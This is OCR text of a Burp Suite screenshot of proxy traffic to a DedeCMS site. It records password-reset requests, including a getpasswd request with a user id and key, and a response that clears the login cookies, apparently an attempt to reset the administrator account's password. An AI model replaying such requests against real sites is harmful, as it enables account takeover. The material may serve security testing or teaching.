 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
1 http://202.1.10.34 POST /member/resetpassword.php ✓ 200 1634 HTML php DedeCMS提示信
3 http://202.1.10.34 GET /member/resetpassword.php?dopost... ✓ 200 1488 HTML php DedeCMS提示信
4 http://detectportal.firefox.com GET /canonical.html HTML html
5 http://detectportal.firefox.com GET /canonical.html HTML html
6 http://detectportal.firefox.com GET /canonical.html HTML html
7 http://detectportal.firefox.com GET /canonical.html HTML html
8 http://detectportal.firefox.com GET /canonical.html HTML html
9 http://detectportal.firefox.com GET /canonical.html HTML html
10 http://202.1.10.34 GET /member/login.php 200 5383 HTML php 智达电器科技有限
Request
Pretty Raw Hex \n
1 GET /member/resetpassword.php?dopost=getpasswd&amp;id=1&
amp;key=puvLG9mm HTTP/1.1
2 Host: 202.1.10.34
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://202.1.10.34/member/resetpassword.php
9 Cookie: PHPSESSID=56otj2vbgq6je4mvl4oq830mj3
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Microsoft-IIS/7.5
4 X-Powered-By: PHP/5.3.29
5 Set-Cookie: DedeUserID=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; path=/
6 Set-Cookie: DedeUserID__ckMd5=deleted; expires=Thu,
01-Jan-1970 00:00:01 GMT; path=/
7 Set-Cookie: DedeLoginTime=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; path=/
8 Set-Cookie: DedeLoginTime__ckMd5=deleted; expires=Thu,
01-Jan-1970 00:00:01 GMT; path=/
9 X-Powered-By: ASP.NET
10 Date: Wed, 22 May 2024 12:28:40 GMT
11 Connection: close
12 Content-Length: 940
13
14 <html>
15 <head>
Search... 0 matches